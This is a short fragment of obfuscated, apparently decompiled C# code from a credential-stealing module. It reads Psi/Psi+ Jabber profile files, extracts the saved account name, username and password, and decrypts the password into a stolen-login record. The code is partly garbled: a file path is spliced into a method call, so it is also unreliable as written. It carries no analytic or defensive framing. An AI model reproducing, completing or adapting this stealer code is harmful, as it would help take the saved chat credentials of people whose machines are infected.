 foreach (string text in global::A.b.e.\\Psi+\\profiles\\accounts.xml())
{
if (File.Exists(text))
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(text);
XmlNodeList childNodes = xmlDocument.ChildNodes;
try
{
foreach (object obj in childNodes[1].ChildNodes[0])
{
XmlNode xmlNode = (XmlNode)obj;
try
{
global::A.b.x x = new global::A.b.x();
x.URL = xmlNode["name"].InnerText;
x.UserName = xmlNode["jid"].InnerText;
x.Password = global::A.b.e.a(xmlNode["password"].InnerText, xmlNode["jid"].InnerText);
x.Browser = "Psi/Psi+";
}
catch (Exception ex)
{
}
}